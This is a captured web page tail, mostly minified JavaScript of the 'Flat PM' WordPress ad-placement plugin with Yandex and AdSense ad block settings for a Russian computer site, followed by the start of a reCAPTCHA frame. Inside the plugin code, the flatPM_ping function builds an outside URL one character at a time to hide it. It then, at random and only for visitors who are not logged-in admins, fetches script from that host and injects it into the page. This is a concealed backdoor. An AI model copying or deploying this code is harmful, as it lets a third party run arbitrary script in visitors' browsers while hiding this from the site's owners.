l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"71684","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563694-11 -->\n<div id=\"yandex_rtb_R-A-563694-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563694-11\",\n                renderTo: \"yandex_rtb_R-A-563694-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"71685","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563694-12 -->\n<div id=\"yandex_rtb_R-A-563694-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563694-12\",\n                renderTo: \"yandex_rtb_R-A-563694-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"71686","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563694-13 -->\n<div id=\"yandex_rtb_R-A-563694-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563694-13\",\n                renderTo: \"yandex_rtb_R-A-563694-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kompkimi.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5727027993\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563694-13 -->\n<div id=\"yandex_rtb_R-A-563694-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563694-13\",\n                renderTo: \"yandex_rtb_R-A-563694-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768609061 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBwrYUAAAAAIVi_jIBCvg7kNSlyEssh-l_70Wm&co=aHR0cHM6Ly9rb21wa2ltaS5ydTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7f3uqmg0ghkd
body_size: 48932
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
